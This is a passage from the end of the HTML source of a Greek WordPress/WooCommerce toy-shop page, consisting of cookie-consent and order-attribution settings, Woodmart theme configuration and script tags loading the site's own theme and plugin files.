\u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5cefd435ce","wishlist_fragments_nonce":"9a38177392","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-post-types-el-page-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-post-types-mod-comments-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
